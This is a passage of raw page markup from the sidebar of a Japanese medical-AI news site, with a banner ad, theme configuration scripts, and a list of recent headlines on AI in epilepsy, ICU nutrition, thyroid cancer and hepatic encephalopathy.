                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7523","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-7523,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
